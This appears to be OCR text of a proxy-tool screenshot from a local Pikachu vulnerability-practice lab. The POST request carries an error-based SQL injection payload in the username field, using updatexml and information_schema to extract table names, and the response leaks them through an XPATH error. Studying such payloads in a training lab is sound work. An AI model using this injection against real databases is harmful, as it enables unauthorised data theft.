 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 217
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
9 Accept-Encoding: gzip, deflate, br
0 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
1 Connection: keep-alive
2
3 username='or updatexml(1,concat(0x7e,substr((select group_concat(table_name) from
information_schema.tables where table_schema=database()),32,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~ssblind~'